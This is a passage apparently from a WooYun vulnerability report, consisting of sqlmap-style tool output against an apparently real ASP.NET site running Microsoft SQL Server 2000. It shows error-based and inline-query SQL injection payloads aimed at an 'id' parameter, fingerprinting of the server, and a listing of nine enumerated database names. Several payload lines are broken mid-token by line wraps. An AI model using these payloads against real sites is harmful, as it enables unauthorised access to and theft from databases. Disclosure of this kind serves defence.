 Payload: id=11343 AND 9483=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(99)
CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (9483=9483) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(103)+CHAR(114)+CHAR(115)+CHAR(113)))&openid=198
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(102)+CHAR(99)+CHAR(117)+CHAR(113)+(SELE
(CASE WHEN (5694=5694) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+C
AR(114)+CHAR(115)+CHAR(113))&openid=198
---
[11:51:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:51:28] [INFO] fetching database names
[11:51:28] [INFO] the SQL query used returns 9 entries
[11:51:28] [INFO] resumed: db
[11:51:28] [INFO] resumed: jz_user
[11:51:28] [INFO] resumed: master
[11:51:28] [INFO] resumed: model
[11:51:28] [INFO] resumed: msdb
[11:51:28] [INFO] resumed: Northwind
[11:51:28] [INFO] resumed: pubs
[11:51:28] [INFO] resumed: tempdb
[11:51:28] [INFO] resumed: upswxlab_qfu
available databases [9]:
[*] db
[*] jz_user
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] upswxlab_qfu
www.wooyun.org